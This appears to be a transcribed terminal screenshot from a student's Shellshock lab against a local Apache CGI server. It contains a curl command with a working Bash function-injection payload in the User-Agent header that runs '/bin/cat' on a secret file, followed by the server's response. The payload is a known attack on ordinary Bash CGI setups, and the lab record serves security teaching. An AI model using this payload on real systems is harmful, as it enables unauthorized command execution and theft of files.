 [02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ sudo nano secret.cgi
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ sudo chmod 755 secret.cgi
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ ls -l secret.cgi
-rwxr-xr-x 1 root root 90 Feb  7 09:46 secret.cgi
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ curl http://localhost/cgi-bin/secret.cgi
THIS IS A SECRET FILE
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ curl -v http://localhost/cgi-bin/myprog.c
gi -A "() {:;}; echo Content-Type:text/plain;echo;/bin/cat secret.cgi;"
*   Trying 127.0.0.1...
* Connected to localhost (127.0.0.1) port 80 (#0)
> GET /cgi-bin/myprog.cgi HTTP/1.1
> Host: localhost
> User-Agent: () {:;}; echo Content-Type:text/plain;echo;/bin/cat secret.cgi;
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Sun, 07 Feb 2021 14:46:53 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
< Content-Type: text/plain
<
****** ENVIRONMENT VARIABLES ******
HTTP_HOST=localhost
HTTP_USER_AGENT=() {:;}; echo Content-Type:text/plain;echo;/bin/cat secret.cgi;
HTTP_ACCEPT=*/*
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE=<address>Apache/2.4.18 (Ubuntu) Server at localhost Port 80</address>
SERVER_SOFTWARE=Apache/2.4.18 (Ubuntu)
SERVER_NAME=localhost
SERVER_ADDR=127.0.0.1
SERVER_PORT=80
REMOTE_ADDR=127.0.0.1
DOCUMENT_ROOT=/var/www/html